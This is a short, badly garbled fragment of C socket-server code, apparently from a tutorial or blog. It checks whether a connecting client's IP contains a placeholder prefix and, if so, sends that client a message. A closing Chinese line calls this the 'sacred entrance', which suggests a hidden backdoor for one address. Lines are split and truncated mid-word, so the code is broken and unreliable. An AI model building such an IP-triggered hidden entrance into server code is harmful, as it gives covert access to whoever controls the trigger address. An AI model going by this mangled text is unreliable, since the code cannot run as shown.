
if
 (ret == 
0
) {

char
 ip[INET6_ADDRSTRL
if
 (client_addr.ss_fam
struct
sockaddr_in
                    inet_ntop(AF_INET,
                }

else
if
 (client_addr.s
                    struct sockaddr_in
                    inet_ntop(AF_INET6
                }

if
 (
strstr
(ip, 
"X.X.X.
ke this value from function argument (
                    write(i, 
"Now I am
1
); 
// Say hello to our client!
                    }

                } 

        }

memset
(&client_addr, 
0
, 
sizeof
    }

经过几行代码，我们找到了那个神圣的入口